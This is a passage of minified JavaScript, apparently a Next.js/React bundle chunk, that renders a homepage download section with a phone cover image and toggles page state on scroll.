xl:text-left",children:e("down_subtitle")}),o.y7&&!n&&(0,c.jsx)("div",{className:"mt-6 xl:mt-12",children:(0,c.jsx)(P,{})})]}),(0,c.jsxs)("div",{className:"mt-8 flex flex-col items-center px-4 xl:mt-0",children:[(0,c.jsx)("img",{src:h.tX+"/home/download/download-cover.png",alt:"download phone image",className:"mx-4 w-[248px] rounded-xl xl:w-[376px]"}),o.y7&&n&&(0,c.jsx)("div",{className:"mt-4 xl:mt-12",children:(0,c.jsx)(P,{})})]})]})})}var F=a(27353),I=!0;function D(){var e,t,a,n,r,s;return t=(e=(0,d.oR)(function(e){return{isH5:e.isH5,indexPage:e.isIndexPage,isAction:e.isAction,isShowHeader:e.isShowHeader,setIndexPage:e.setIndexPage}})).isH5,a=e.indexPage,n=e.isAction,r=e.isShowHeader,s=e.setIndexPage,(0,l.useEffect)(function(){return n&&r||s(!0),function(){return s(!1)}},[n,r,s]),(0,l.useEffect)(function(){var e=function(){var e=t?o.Fu:o.iH;window.scrollY>window.screen.height-e?a&&s(!1):a||s(!0)};return n&&r||window.addEventListener("scroll",e),function(){window.removeEventListener("scroll",e)}},[a,n,t,r,s]),(0,c.jsxs)(F.Z,{className:"",bgColor:"bg-index-back",children:[(0,c.jsx)(i.Z,{}),(0,c.jsxs)("div",{className:"overflow-hidden xl:overflow-auto",children:[(0,c.jsx)(N,{}),(0,c.jsx)(R,{}),(0,c.jsx)(M,{top:!0})]})]})}}},function(e){e.O(0,[3264,8986,7353,9774,2888,179],function(){return e(e.s=34331)}),_N_E=e.O()}]);